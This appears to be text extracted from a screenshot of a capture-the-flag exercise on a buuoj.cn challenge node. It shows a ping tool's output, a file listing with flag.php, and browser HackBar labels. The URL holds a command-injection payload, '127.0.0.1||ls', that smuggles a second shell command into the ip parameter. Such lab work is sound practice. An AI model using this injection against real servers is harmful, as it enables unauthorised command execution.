 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://d2c8297b-cd01-4bed-9165-3b731ea9f931.node4.buuoj.cn:81/?ip=127.0.0.1||ls